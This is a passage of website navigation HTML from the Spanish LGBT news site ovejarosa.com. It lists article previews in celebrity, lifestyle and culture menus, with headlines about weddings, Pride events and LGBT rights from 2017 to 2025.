<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13360 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-derechos-lgtb tag-australia tag-derechos tag-derechos-lgtb tag-famosos tag-hugh-jackman tag-matrimonio tag-matrimonio-igualitario tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hugh-jackman-favor-del-matrimonio-igualitario-australia/" class="mask-img">
				<img width="480" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/hugh-jackman.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/hugh-jackman.jpg 800w, https://ovejarosa.com/wp-content/uploads/2017/10/hugh-jackman-600x375.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/hugh-jackman-768x480.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hugh-jackman-favor-del-matrimonio-igualitario-australia/">Hugh Jackman a favor del matrimonio igualitario en Australia</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21925 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-animales-homosexuales tag-pinguinas-lesbianas tag-pinguinos-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pareja-de-piguinos-gays-roba-los-huevos-de-una-pareja-de-pinguinas-lesbianas/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/05/pingüinas-lesbianas-familia-homoparental.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/05/pingüinas-lesbianas-familia-homoparental.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/05/pingüinas-lesbianas-familia-homoparental-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pareja-de-piguinos-gays-roba-los-huevos-de-una-pareja-de-pinguinas-lesbianas/">Una pareja de pigüinos gays roba los huevos de una pareja de pingüinas lesbianas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
